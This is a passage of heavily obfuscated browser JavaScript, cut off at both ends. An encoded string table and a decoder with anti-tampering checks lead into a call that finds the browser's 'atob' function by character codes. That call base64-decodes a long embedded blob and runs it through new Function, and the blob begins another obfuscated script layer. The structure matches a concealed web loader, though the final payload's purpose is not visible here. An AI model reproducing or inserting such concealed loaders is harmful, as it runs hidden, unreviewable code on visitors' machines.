gwvPfuKHwBu5swvnJC0OZvxDnmK5vutj0rvOY','C0OXqKDHu01Us1n0teTeqJrnmKuZtenKvfHuBejkEwTY','re5RvgXWugvSzfbtEwnZsJfJmfDTuLfzBe14vJfkseP5','A3jtEwD3zuroAe15D25JrfjHwgLJCeSWC29nsgD6tJjf','rMPmq2mXu21WAKP5A3jtEwD3zurjD1LtD25zvK5qv3LJ','q2D3zurjELPdD25uEwXAtMLJCfHtAZDJBvyWzfHkDuLv','BvvZsNPws2fTtw5lu3rms0rcnfPetxnkm2D3y1DRBKTt','B01iz3PnELvZsJbZEgnwvw5lu2TYy0DgEwmYvKPIBLfV','otG4DLPireH6','tvrbC0OYvNPvEvvUs1yWovPUvNvzm1jWyJi0B2r5BdDK','D25Lr2HZvNLJCeSWC29nsgD6tLrbC0OYvNPvEvvUs1n0','ELf3tdfKugrhuK1nvZbUtenKru1wwMPwr0yWwtbWseP5','yvrom0P5A3jtEwD3zurnnfL5D25yvtqXwfnJCeSWC29n','AZaWsNL3BLz6vK9Arta0yxPcqLeYovnkExDUvJfjEfny','wvnJC0OZwKLor2XytJnvm0P5D25Krxn3tMTAt1f5y3nk','mte2odi2uKDlse9z','CZfAsevUtenKr09hDgPwmuzdwKzkrgf6tw5mq2ryvuC1','u3rms0rcne1utxLmq2rLzuHovuP5A3jtEwD3zurjmK5t','EwTWteDsyLn5z3DLre15tLn3BMngzfjxAwnWwfqXBwrx','qJfqvei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0','n1HizZfzm2nYweHNEu1dB25msfjVyvHoyKOWuLrIBeyZ','q2nZsJfKuLjfuKDsm1jQvfDfBKXdzhjprZG0zg5KrwfP','twL3BLr6BeXLu2nWsZbZB01iz3LzEK1ZsJfSELrdtw5l','rxriuM1ovvj5y3nkm1z0ytjgBvnUqMTtm0vUtenKwfqW','A3jtEwD3zurkAW','teDsyLn5z3DLre00t1n3BMnxvLPtq2nWwfqXBwrxnwPK','zfHoBe5Yy3PODK5xtLHkExDUvJfks1PgrJjKr05mvfvJ','uMvNrxHW','y3blmhnVtuHNEq','me5PD25JrMrsv2LJCeSWC29nsgD4wxPRC0OXqKDHu01U','u1j5y3nkm2XOyvrwwe5vzfvkExDUuw0XCK9huLLLr1jv','EMn4tenKD1yXrMfkEwTYwvrjB01iz3Lpr1LZsNLAuMrf','tLv4mKTdy3byu2HSvZjfEeTeqJrnmKu1tenKD1yXrMfk','vgHYutfJmeWYtK5Are5Qu2TSnfPgvLHkExDUvJfcufKX','m2nUs1n0teTeqJrnBuKXtenKt2jhBhHkEwTYu3LND2ve','AgHkExDUwLvoCMfUrxLomLjluNLJC0OXzfjxse5fvtj0','zgXxsfjQvuHoA1KWoxPvmvj1wvnJC0OXyZjLr05tyLD0','mJLeyJb4we5TrLbkExDUy0rODLrgyZbLr1jlt0D0uKP5','D25HmJfYyZfJmLmWmxnJu2nZsJfKuK0YtKLJmhbRuJjf','CeSWC29nsgD4wLrjC0OXmu9ovJbUs1n0teTeqJrnv0zR','q2q2yLD0sLyXqMTArwr0ytjzBKXdzg9uA3G1wtbWseP5','mtC1ntyXDfrvCMDz','EhfAmdbUs1n0teTeqJrnEKf6tenKBgmXtwXkEwTYu3LN','wKDovu9hovnHveiXsNL3BLyXrJrArLPpwKDouvruqw5m','sNvjrZG4y0r0ouXhuMjtEwD3zurfm1LtD25tEKz4vLnJ','vJj0we4ZBdzkExDUzw1OmfKWBeTuBu5ivNLJC0OWrKLv','teTeqJrnv1zOtenKufLTsKzkEwTYu3LND2vesMHzu3DU','EwTYu3LND2vertnzAxDUyKDWBLrty3blmhnVtuHNEu9x','txPnC0OWvLDJr2DUs1yWovPwDe5lrei0tvrrnuXdy2Po','s1n0teTeqJrnEMT6tenKs2jwzffkEwTYu3LND2vesxLo','n2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jW','mxznBgrqvhLJC0OZzZrImMHytKHOALzUvNrkExDUwNPg','teTeqJrnBvL3tenKt2jhBhHkEwTYu3LND2vestjzExDU','sJbkBfrTrw5lvJbVzeHSD1Pxow1jsej5yJjoBgmZtxnr','tZnAAgnPqNDqvZHZy1qXBfCYrxPlrei0tvDwBuXdy2Po','y0voCLDxvMHkExDUuwToCLeYCfHmmLjiwvnJC0OWwKPJ','BKXdzfHvA0PRu0rODLPSzfjuq3nUtenKnLKYvxDwELKZ','mdLZwKzkseP5D25wmuzWuMXKu1PhtLnuAMDUtenKwfvf','zhLvBgT6sNLRCLn5z3DLre0ZwKn3BMvhAhnwEwnWsZbZ','rei0tvrSA0XdzgrxvwrmsNLRCLn5z3DLrezRt0n3BLHv','vJbAALvRDenzmuzOsNL3BLPUzeDArKjkuw1osfz5y3nk','ovzuDhLAwfiXy200z2mXDfPlrei0tvDvmKXdzgHvmdLI','B01iz3HpvfLZsJbwv2nhz25lu3rms0rcne16AgHmq2rA','DMjUuNbIBLzStZjoAgmYvw5oq2m2y21wmgrysNvjrei0','BKXdzerAmLyYvJa5DvjPy3nkmKzuytb4we4WDdrwELjO','mZu3odaXvMHfBwrn','B01iz3LzELvZsNPws2fTtw5lu3rms0rcne1QzZbmq2rZ','sgD6tKDvC0OYnw1wBg9Us1n0teTeqJrnAMrTtenKnLnv','oxLtu2nWsZbZB01iz3LzvefZsJeXwLiWC25lu3rms0rc','DdbprZK2vNPKv1KWou9prePyvdjvBKXdzfHvBNbzyZfW','wLHsALzhmxjrBu5isNL3BLz6vMHsvMrrzeDst1mZrw5m','reP5D25rmMrZwtfwvgeWwNrJu2nZsJfJm2jhtLbIv3rz','u3jUzxG','sJjgvfqXC25lvJbVzhL4nKTuDdLmsezIvfnND2verMLn','mMvzthjxAq','odfJru5YtdfKuK5vsLHoELfUtenKrLDwCgTvrZf2tLzK','mMrytMTnBKXdzevvmNrYvNPKC1PgtLrIExnUtenKwe5U','EwnZsJfKuu1xotjtBhbQvwXJBKXdzfHov1zguLrkufzt','sJa4CfDuww5lvJbVzdf0vKTeqJrnAMHStenKrLPyz3Pk','tuHNEu16rxnkmtu0yZfrBKTtDeXlrei0txPREeXdzejt','nu9tD25yBMH6vKnJCeSWC29nsgD4wKrzC0P5wLjKrwDU','B01iz3LzELLZsJb0DMfPz25lu3rms0rcne1QrxLmq2rh','AMrRvxPODMvPy3nkm1z0ytfwBfnPowTur0vUtenKrwjx','yZfLr1juuti5ALLyvtrkExDUvJa5s1KXwNrIm050uZjv','zfjxAwnWsZbZB01iz3HorgDZsNLSr1n5ww5lu3rms0rc','BKXdzdfpr3rgvJfkmfPfCfrHm1vUtenKwe4YEgTwBKze','uKnkEwXKteHgyLrtz3DLre16wvn3BKL6zdrIAwnWwfqX','EwnWsZbZB01iz3HoAMDZsJeXwLiWC25lu3rms0rcne16','r05mwJfkALrgy25mq2rSvtj0B1z6wtboBgmZuNLJC0OX','nwPKr2X2yMLODKXiqxbLm0PSzeHwEwjPqNzlm0e3zLn4','mZbZwKz0teTeqJrnvfuYtenKr01hzgLkEwXKufvZB01i','ng9IExH3teHfC2n5EdfmsgnZzun4nKXfrxnrAxHes1H0','uw9tAwD3zurfEG','BgvUz3rO','yNPAwfvxnhzkExDUwMXoDK1gyZnIr1jkt0D0v0P5D25w','mNq2wtbJBKXdzfHorLjnzg5kD1KWmxHkExDUvJfbneWY','Ee16y3nkmtfAuJbZBKTtDeXlrei0txPfmKXdzeLtBMrT','qJrnvfKYtenKtfjusLjkEwXKs0HsnwnhvNzAAuj5wLHg','r0yWwLnJn2ztEdbHr2X6v3LKtLzRAfDuvwnUwfqWBLHi','sK1Ku2nZsJbsEa','yZfusfLVsNLRCLn5z3DLrev3tNL3BLr6BeXLu2nWsZbZ','BKXdzgTIv3r1vNPKmvLwyZboq2nZsJfKuMvhtKHKrK52','txPbC0P5BeDtEvLUs1yXyLLurw9nsgD5tuDzC0OWvLDJ','vgiYsLHvvMnUtenKBu9hDejJAKztwKvOAeP5D25sr1OX','sgD5wwPJC0OWC3HJvLvUs1yWB0P5y3bmrZG5y0z0Ae1t','sNvjsfjVyvHoyKOXuLbJmMH3wMLKzeTiuM9Hwe5IsJa1','EwnWsZbZB01iz3Pnv0LZsJbowLD5A25lu3rms0rcne1x','s0nSn2rTrNLjr0v6ufvZC2j6mtDMvhr2vZjfEKTeqJrn','z3DLrev5wvn3BMjhA3PKEwnWsZbZB01iz3LorgTZsJeX','uM1oswvivw5mq2rhyLC4m1z6wKnzmg94uxLJC0OXyZfp','z3LnrefZsJbRnwr6qw5lu3rms0rcne1QA3Pmq2rYvuvJ','v3mXsNL3BMfxzeLLBuP0yJnRBKXdzfHomePRvM0XDLrh','AZjkEwXKtenKBKP5AZDJBvyWzfHkDuLhvMjzvevVtuHN','ne16yZrmq2q2u1vSvuP5A3jtEwD3zurgBe9dD25uEMXm','uJvJr1vUwfzZBMmZzerrmwHSsJeWovPUvNvzm1jWyJi0','BMvyrKrLvMmWuZnfBKXdzhzpr3rhuLuWELPfDfHkExDU','oti5nZGZt2riCLLP'];var _0x6296000u=_0x6296000d;function _0x6296000d(a,b){a=a-0x1f1;var c=_0x6296000c[a];if(_0x6296000d['PimHUU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6296000d['OtAUMy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6296000d['LKCuGv']={},_0x6296000d['PimHUU']=!![];}var e=_0x6296000c[0x0],f=a+e,g=_0x6296000d['LKCuGv'][f];if(g===undefined){var h=function(i){this['NYuyhX']=i,this['IXzAOM']=[0x1,0x0,0x0],this['WGBIHF']=function(){return'newState';},this['EOrAKc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AyNWew']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FkZoFa']=function(){var i=new RegExp(this['EOrAKc']+this['AyNWew']),j=i['test'](this['WGBIHF']['toString']())?--this['IXzAOM'][0x1]:--this['IXzAOM'][0x0];return this['wzwJXG'](j);},h['prototype']['wzwJXG']=function(i){if(!Boolean(~i))return i;return this['RLDxzV'](this['NYuyhX']);},h['prototype']['RLDxzV']=function(j){for(var k=0x0,l=this['IXzAOM']['length'];k<l;k++){this['IXzAOM']['push'](Math['round'](Math['random']())),l=this['IXzAOM']['length'];}return j(this['IXzAOM'][0x0]);},new h(_0x6296000d)['FkZoFa'](),c=_0x6296000d['OtAUMy'](c),_0x6296000d['LKCuGv'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6296000d;while(!![]){try{var c=parseInt(q(0x233))*-parseInt(q(0x2b1))+parseInt(q(0x290))*-parseInt(q(0x2f9))+parseInt(q(0x276))+parseInt(q(0x2a8))+-parseInt(q(0x2db))*-parseInt(q(0x24d))+parseInt(q(0x2fe))+-parseInt(q(0x26f))*-parseInt(q(0x221));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6296000c,0x9313b));var _0x6296000e=window;function _0x6296000f(c,d){var e={};e['Srnex']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x6296000d,l=g(this,function(){var r=_0x6296000d,n=typeof window!=='undefined'?window:typeof process===r(0x2e3)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x282))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f[r(0x2af)](o);});l();for(var m=0x2;m<k[t(0x2c4)];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6296000f(_0x6296000e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg0NTlkPVsneHU3Y0dTa'+'3NmYScsJ1c3aGRWWFBBbkcnLCdBU2tsV1'+'EvZExtazAnLCd1Wm5tbThvQ1c2RmNIYUM'+'nLCdDZzNjVThrS2hhJywnVzZkZFBta3Vy'+'U29DJywnZ0Nvelc0dGRJU2toJywncGhkZ'+'FVZQmNMVycsJ1c3TFdXNGxkU0NvMicsJ2'+'hta2pFOG9oV1JHJywnZ0tCY1ZLYlInLCd'+'yMGF0eUxtJywndDFWY1Y4b09rRycsJ1c2'+'aWV1MmVuJywnc0t5bldSSycsJ1c3L2RVb'+'Ws4em1vZScsJ3M4azFXNk5kR1NvVScsJ0'+_0x6296000u(0x24c)+'PNUxnU2t2ZHEnLCduZkxVZENvaScsJ1dQ'+'R3NXNUN2VzdLJywnZ3hoY0xDa2hXNTdjS'+'G1vUldSS3RXUDBZQWEnLCdXUmhjVm1vM2'+'ZOOCcsJ2xIaGNNMWxjS3EnLCdjMjVYbUN'+'vYScsJ1dPVmNNcTBQVzZxJywnVzR1NXJD'+'b0xrYScsJ1dPQmRKMjdjVDNhJywnV09LZ'+'mdDb2FXUHknLCdDcXRjTUNrVFc0YScsJ1'+'c1T3B3Z0dSJywnVzd5TXhTb1NoRycsJ1c'+'1L2NQU2tXV1FwZFNhJywnVzVOY01nVmNR'+'WU8nLCd0U2tlV1JoZEpDaysnLCdndDNjU'+'0x0Y0txJywncDhreEUxRmRUYScsJ1dQel'+'d5SGRjSGEnLCdXN0dFeGhlNCcsJ1c1VmN'+'HeGxjVmFTJywnZjNIc2RTb00nLCd0M1pj'+'TGIzY1JHJywndHFtZ1c3bGRKcScsJ1dRc'+'GRWWnBjT2U5RFc1N2NTZE8nLCdobW9KRm'+'ZYdycsJ1dSeGNNOG9JZDBtJywndUNreWl'+'JaGRUcScsJ2xDazRXNHVhV1FXJywnYzhr'+'L1c3OHhXUFMnLCdXUVZjVE5LTldPcScsJ'+'1dPL2RRbW94V09qNicsJ1dPVmROQ281V1'+_0x6296000u(0x2ca)+(_0x6296000u(0x294)+'mNHQ2swVzU4JywnQmN0ZFM4b0NXUFcnLC'+_0x6296000u(0x2e6)+'6OG85VzVaY1ExdScsJ3Z0V0hxU2tjVzdk'+'Y0lkcGNSQ29ya0cnLCdXUnBjUW1vRmNOU'+'ycsJ3U4a0xocUJkTmEnLCdmQ2tnVzV5VG'+_0x6296000u(0x28a)+'oQ3EnLCdXUUdjV1F4Y1J3NCcsJ1c3anJX'+'NWxkVENvbScsJ2txcGRNU28vV1EwJywnV'+_0x6296000u(0x272)+'wnVzR0Y0hlL2NOYnEnLCdvdzNkU2F4Y0p'+'xJywnb0xKY1UxbjknLCdXT3ZQalNrMm9X'+'JywnRGZSY05jbGNVVycsJ2dta1pXNE9oV'+'zRlJywndWd4Y0xaM2NOVycsJ0VoVmNVbW'+_0x6296000u(0x277)+'uaDhrc2hxJywnZThvcVc2N2RMQ2tIJywn'+'aUdSY1ZNM2NNcScsJ1dQQmROU281V1JUN'+'ycsJ1dPaVNXNnlwVzZpJywnclNraVdQeG'+'RVOGszJywnbkNrN1c0bU1XUXknLCdXUGl'+'KVzdxMlc2YScsJ2xhZGNOS0pjTWEnLCdX'+'NEcreFNvemNhJywnV09IK0RzeGNIYScsJ'+'0FLODNGMUsnLCdGcmxjSm1rK1c2eScsJ1'+'c3RmNNWW1wZXEnLCdlOG80VzVwY0xDa2Z'+'XUUd0V091UHdHJywnb1lWY0todGNKVycs'+'J1c2UmNWSDRMamEnLCdXUnBjU3FGZElIa'+'ScsJ29iUmNIME5jSnEnLCdXUEdEbW1vcl'+'dRYScsJ2RXeGNTTjdjVWEnLCd0V2hkSVN'+_0x6296000u(0x21e)+'bGRMMVMnLCdyWTBIVzRPRScsJ1c2RmRKY'+'zRVV1JhJywnVzc0T0N4S00nLCdqU285Vz'+_0x6296000u(0x240))+('Q292VzV1JywnVzdXTFdRZGRRSzQnLCdXN'+_0x6296000u(0x269)+'wnZEtIQm84by8nLCd4d0szV1A1RScsJ2t'+'Day9XNDBJVzUwJywnY21rZXhTbzhXUnUn'+'LCdDcVZkR1NvVVdRVycsJ0FTb2ZXNlZjT'+_0x6296000u(0x274)+_0x6296000u(0x2dd)+'rOGJxUmRKRycsJ1dQaGNNU285ZktDJywn'+_0x6296000u(0x25f)+'ycsJ3l3ODN0d1MnLCdCd2FQV081NicsJ3'+'JmSmNIQ29nZGEnLCdXNkJkVUo5YWtxJyw'+_0x6296000u(0x217)+_0x6296000u(0x2ad)+_0x6296000u(0x28f)+'wndGNGY1ZDa1FXNksnLCdsMXRjVUxuMCc'+'sJ1c0U29XUmxkTHZTJywnVzVHQXZoYWkn'+_0x6296000u(0x211)+'08xdCcsJ2dTbzFXNlZkTkNrZycsJ3pTa0'+'NhcnBkTnEnLCdxY2RjUG1rNlc0aScsJ1d'+'QcGNLWTdkVmRtJywneENvaVc1SmNITmEn'+'LCd3dG5haUNvMHgyaGRNcScsJ2ZXdGRWQ'+'29lV1I4JywnZ21vZXl1djknLCdlZWpZb2'+'JLJywnaE41dmptb3EnLCd2MFdxJywnZ3Y'+'5NmpTb3AnLCd2THVpc0xHJywnVzVaZE9T'+'a2dGU29aJywncHJ4ZFZDb0V3YScsJ3U4a'+'zhuWnBkR0cnLCdqd05jVGc5ZCcsJ1dSNV'+'ZlbWtwY0cnLCdqOG96QTI5aScsJ1c2WmR'+'IbW9ZbWZDJywnV08wRWZDbzlXUWEnLCdu'+'Y3RjUzFwY0phJywnV09xeGQxdlYnLCdXT'+'2J1YjhrWWlXJywnV1BXRG9Tb2tXUm0nLC'+'dDTFJjVnJk')+('Y0txJywnVzQvY0dLN2NHeEsnLCdXTzRCV'+'zZDcFc1UycsJ3llT3hyd20nLCdXUjh4aT'+'hvQ1dROCcsJ29mQmNRaGZPJywnbzhrdEV'+_0x6296000u(0x2ce)+'K3kyaScsJ1c3cGNPcmVqaVcnLCdXN05kT'+'HR1V1dRTycsJ2hoWmRMbW9NV1F4ZFVDbz'+'hXUXknLCdkMVg3a0NveCcsJ1c2WmNVTU5'+'jSEtLJywnbFNrTVc1S3dXNkcnLCd1cjdj'+'UlNraFc3ZScsJ1c2QmNSMlpjVkhLJywnZ'+'Thrd1c3YTJXT20nLCdXT05kTDJaY1FlSy'+'csJ3pzOGxXNEdQJywnYTFESWdKVycsJ1d'+'SV0hXN2VzVzQ0JywnVzdCZE5yV29XUDQn'+'LCdXNTNjRzhrSldRUmRIVycsJ1c3TFdXN'+_0x6296000u(0x2b9)+_0x6296000u(0x23f)+'wQ2tqVzVpU2VHJywnZUNrOVc3bXVtVycs'+_0x6296000u(0x265)+'HRjUm1vcGUzOCcsJ1dSaGNQcXF6VzZDJy'+_0x6296000u(0x28d)+'wJywnVzVHaUNleXQnLCdXN2lFV1FwZFRo'+'RycsJ1dSUmNNbW9Wbkw0JywnVzZSY1FTa'+'3BXUjdkSlcnLCdXNDdkUW1vdm1oOCcsJ1'+_0x6296000u(0x250)+'sJ3diMHVXNUNLJywnV096ZGRTa1JnYScs'+_0x6296000u(0x25d)+'ycsJ3hDa0dXUUJkVDhrRCcsJ1dPRGVlOG'+'t0bkcnLCdXUmltV09OY0lLQycsJ0YzbGN'+_0x6296000u(0x2f5)+'J2FDa1RXNzRDbmEnLCdvOG8xRDFmMScsJ'+_0x6296000u(0x28c)+'wncDhvdFc3')+('eGRUU2tOJywnVzRMMlc2bGRRbW85JywnZ'+'UNrR3VMSmRMRycsJ3VMdWNCS3EnLCdqdV'+'JkSlp0Y0lxJywnVzVkZFQ4b3RqdzQnLCd'+'Fd3RjTDhrMG1HJywnVzZwZEk4a055Q29s'+'Jywndm1rSVdScGRIbWtRJywnV1FXMGFTb'+'2pXTzQnLCdqS3JHa2RLJywnaDhrZlc2ME'+'tXUGUnLCdzY2U2VzZPZycsJ1dPMUxpU2t'+'XbWEnLCdXUTdjUm1vUGV4MCcsJ3d0dUdX'+'N0ZkUVcnLCdXT3lTVzRtQVc0OCcsJ1dRS'+_0x6296000u(0x2f3)+'doOGsrdzJOZElHJywnVzRCZFJkS2tXUXk'+_0x6296000u(0x2cc)+'VzZ5JywnVzZ1UnNTb3pjYScsJ1c3L2RWb'+'W9UaU5tJywnRVNrQ2JYQmRIVycsJ3hTb0'+_0x6296000u(0x306)+_0x6296000u(0x254)+'J1c0ZS9yYScsJ2FNdnFtbW9SJywnV1J0Z'+'FFtb3ZXT2JhJywnV1JSZFB1bGNQS08nLC'+_0x6296000u(0x1f2)+'naEhSZEhTb09XT08nLCdXNjhaV1BGZEpL'+'bScsJ3JOTmNWbWtWa2EnLCdtdC9kVThvZ'+_0x6296000u(0x22b)+'c2aS9XNTgnLCdXN05kSGM1QW1hJywnV1B'+'sZFZtb0JXT3I1JywnVzdxNVdRaGRNZ2kn'+_0x6296000u(0x218)+_0x6296000u(0x2d6)+'xNZScsJ0NmT21XUkhmJywnbDAxV3A4bzU'+'nLCdhdmhkVEdWY05hJywnVzd4Y0x0OE9q'+'cScsJ1c3aGNRU2tLV1JGZFRXJywnVzU3Z'+'FBjcXhXUE8nLCdjQ29BVzRWZEdTazYnLC'+'djYnpoV1Fi')+('YVdSdjhXT0s5JywnVzYzZEpYR1JXUUsnL'+'CdhYk5jSjF0Y0lHJywnY3VIS2xzeScsJ1'+'c1ZUdXUkpkUTNTJywnV1J4ZEdTb2FXUFA'+_0x6296000u(0x264)+'b0hXUEcnLCdFZEZkVThvYldPdScsJ29ha'+_0x6296000u(0x2bf)+'dQM2NVY2VjVzU4JywnVzVPL0M4b01pYSc'+'sJ2V2TmNMMzlXJywnV1FDSFdSS3JXNUsn'+'LCdXUDdkUE5OY0tldScsJ1dQaW9pU292V'+'09HJywnV091elc2bTZXN0MnLCdXUGRjTG'+'M4Nlc3NCcsJ0M4a2JXNS9kVENvaScsJ2s'+'4a01XNHVpV09tJywna0NrM1c0V1ZuRycs'+_0x6296000u(0x2e7)+'lcnLCdGMEJjT0NvVG5HJywnV1BGY0lKTz'+'dXN3UnLCdiWXBjVGZWY1VhJywnZ21vcFc'+'2N2RSOGtVJywnV1FpbldRL2NVTDgnLCdy'+'WjdjUU5OZFF2WEFGU281RkNrUFdROCcsJ'+'29ta3lXN3kyVzVXJywnRmFtSlc0R3AnLC'+_0x6296000u(0x225)+'nLCdXNXhjVVpXOWFhJywneHQwU3ZTa1Vo'+'MHBkVUNrc1dPUmNPM2EnLCdXUlJkSmZ0Y'+'1RLaScsJ3FaMEFXN3loJywnYThva3RlNU'+'snLCdXN3Z6VzdGZEw4b1cnLCdnOG9Odmd'+'uZycsJ3FiWmNVbWtIVzU4JywnV1FuSGxt'+'a0NwRycsJ29ta0hxMk5kUVcnLCdySm1oV'+'zd4ZFFHJywnVzd4Y1BmcGNRc1MnLCdDY2'+_0x6296000u(0x1f1)+'vaycsJ1c0aGRSbW9rbXd1JywnV1JKY0pX'+'Q2tXNDgnLCdXUTdkTjhvS1dRamYnLCd2M'+'WlvV1JEZScsJ3lxUmRUQ29hV1JxJywnen'+_0x6296000u(0x263))+(_0x6296000u(0x275)+'21aUmRQOG94V1BhJywnVzVtSngyR0UnLC'+'dGSkdLVzZtKycsJ1c0eGNQM3hjS1hlJyw'+'nVzZaZFFiV1ZXUGEnLCdXUUJjUnJkZExz'+'TycsJ3lXZWJXNWlFJywnRnJxUlc2TzgnL'+'CdXNmhjVlNrdVdSRmRSVycsJ3JHV2RXNU'+'ZkUEcnLCdhdGhkTFNvZnNxJywnZ1NrN0F'+'4eGRMRycsJ0QydXhXT0h5JywnV1IvZFVT'+_0x6296000u(0x2c5)+'zViYlc2N2RNU29RJywncklhaldROEEnLC'+'dkTU5jSWhiUycsJ1c3ZGRWSUNnV1FPJyw'+_0x6296000u(0x2da)+'V1FCY1RKbGRPWmUnLCd1bWtLV09CZEhta'+'1InLCdCS2lCdE1TJywnV09PZVdRTmNROG'+_0x6296000u(0x2b2)+_0x6296000u(0x230)+'RycsJ1c3cGNPYnVSZUcnLCdXUHRjS0hTR'+'Fc3cScsJ1c1bUp4OG9KZlcnLCdkVzdkSG'+_0x6296000u(0x29a)+'IOWttb1QnLCdubWtjVzRxM2hxJywnRGhw'+_0x6296000u(0x24e)+_0x6296000u(0x27e)+'5jS0dtV1c0OCcsJ1dRYUVXN3F5VzVtJyw'+'ncUNrcFdRN2RPbWs1JywnV08zY0tkU1VX'+'NnknLCdXUEpkVm1vZldRREsnLCdiOGtHR'+'XhSZFFhJywnVzZOY0dzbXNhRycsJ1dQdG'+'RIOG8rV09yMycsJ0ZZdGNVU2tkVzU4Jyw'+'neWFkZEw4b3RXUjgnLCdXUFZkVDJsY0po'+'dScsJ1dPYXpXNWlrVzVhJywnaXRCY1MzS'+_0x6296000u(0x1ff)+'c2dGRRbWsv')+('JywnVzYxRFc1N2RMbW8yJywnV090Y0xtb'+'0xpaEsnLCdDc0ZjSzhrQVc3NCcsJ1c1ZW'+'lDQ29Xa1cnLCdXT3k5VzQ4MVc1bScsJ1d'+'PN2NJOG9tbUt5JywnaTBiQW5Db3EnLCdx'+'Q2s3VzVkZEdDb0InLCd5U2tiaHNoZFNxJ'+_0x6296000u(0x20d)+'NrYycsJ1dPMDlXUVpjUTEwJywnbmZIUWZ'+'tb1YnLCdvQ29oVzVoZFRta00nLCduU2th'+'cmdWZFFHJywnV084MmJDbytXT3UnLCdXN'+'Ec0V1BaZFR1aScsJ3JKaUxXN0pkSnEnLC'+_0x6296000u(0x28b)+_0x6296000u(0x1fc)+'ZThCV09qUScsJ3JTb1JXNnRjVmhDJywnR'+'VNva1c3SmNMdmUnLCdXNWZkVzUzZFY4bz'+'UnLCdwZTEra0c4JywnVzVWZFJtazV0OG9'+'XJywnaHF0Y0tLSmNKVycsJ21Da2hyZ0pk'+'VGEnLCdXNXRjVWdoY0dOdScsJ1c2ZGRSb'+'WtJeUNvLycsJ0Jta2xlY2RkSlcnLCdlU2'+'tIRTNwZEtxJywnQVNrUldQSmRJbWs1Jyw'+'nRWdWY1A4a3ptVycsJ0FXV2FXNEJkSUcn'+'LCdtQ2svQXhGZFVHJywnV1I4blc0UycsJ'+'1c1cGNMTC9jT2J5JywneDM4dXd3cScsJ1'+_0x6296000u(0x2ba)+_0x6296000u(0x29f)+'ZExXJywnVzRSZFE4a1J5bW9LJywncFNrN'+_0x6296000u(0x1fd)+'NjR0lLVVc1RycsJ1c3Q0JXUmxjTzNoY1N'+'mZScsJ3JkbWtXNEpkUWEnLCdqSFJkTUNv'+_0x6296000u(0x243)+_0x6296000u(0x300)+'pGZ0dtJywn')+('akwzZEpxWmNRVycsJ2ROMURmWkcnLCdBe'+'FpjT2E3Y01hJywndWE3Y1M4a0xXNkMnLC'+'dXUVJkSWd0Y0d4aScsJ2pJeGROU291V1J'+'pJywnVzRGZE5XYjhkRycsJ2pta1N5OG9i'+'V09hJywnc21vRFc0TmNMME8nLCdXUWhkT'+_0x6296000u(0x22d)+'csJ1dPdVBsU29QJywnejIvY0ttaytwTmp'+'aZ3V4ZExKenknLCd2ZnRjVWJCY0lHJywn'+'dlNrNldPN2RJbWs1JywneEdPUVc3dGRUV'+_0x6296000u(0x1f4)+_0x6296000u(0x2ac)+_0x6296000u(0x2ff)+'ZEhTa0InLCdvMVQyYUNvQicsJ0V1dGNIU'+_0x6296000u(0x2c6)+'9TbzhXT3EnLCdXUDVBb21rbG1xJywndjh'+'rUmZkZGRLcScsJ2JTa2pXNHFObmEnLCdi'+_0x6296000u(0x2a3)+'1c0QmRHbWtpclNvNycsJ2p2NWVvOG9aJy'+'wnbjhrL1c2RzFXUDAnLCdXN0wzVzdSZEo'+'4b2YnLCdXUXo1Z21rN2xxJywnVzZoY04w'+_0x6296000u(0x2d4)+'XZXN1pkUThvVicsJ3BYSmRHOG9qcmEnLC'+'dsS3I2YlNvWScsJ1c1cWV4Q29TYmEnLCd'+'XUjNjVUc3ZFZzOCcsJ0MxM2NNU29XZlcn'+'LCdwU2tTVzY4RHBHJywnQWZwY1ZTb0xrV'+_0x6296000u(0x2b4)+'csJ2pnbGNUdzFpJywnVzRwZExtb2Jtd0c'+'nLCdXNUJjVTBWY0lKeScsJ1dQbUZqOG9x'+'V1B1JywnRDBXaUV2YScsJ0VncGRSY1pkU'+_0x6296000u(0x288)+'c3U1hXNjAn')+('LCdXN0ZkTFpuZ2JXJywnbW1rMnk4b01XU'+'TQnLCdXNGkrQ01HcycsJ21DbzFXNXhkUk'+_0x6296000u(0x236)+'xJywnZG1rYXdTb1hXUHknLCdGbWtTaFk3'+'ZFRhJywnaGJ0Y014dGNPRycsJ1dSOVVhO'+'GtaY0cnLCdXNnBkVm1vdHBlRycsJ1dRWm'+'RPU29UV092dCcsJ2lTb3ZyZjFaJywndlN'+_0x6296000u(0x2e1)+'UFdSWE8nLCdxOGtBV094ZFRTa2MnLCd4T'+'E5jSm1vVGxxJywnekhDTlc0TzcnLCdFZW'+'RjVm1rQWtxJywnV09DVmZDb1hXUWknLCd'+'XT3BjSWR4ZFZhZScsJ1dSZGNOTFM3akNr'+'c1dRR3NXTy9kUmEnLCdhWjdjU0x0Y0xXJ'+_0x6296000u(0x22a)+'d1dScsJ3lMYVRFZTQnLCdvaHRjSTJIUSc'+_0x6296000u(0x258)+'J3ZTbzlXNmRjSE15JywnbmFwZE5Db2R4V'+'ycsJ1dRbk5vU2tDaUcnLCdDS3BjS0kvY1'+_0x6296000u(0x2fb)+'kTmEnLCdBdHBkR21vdFdRRycsJ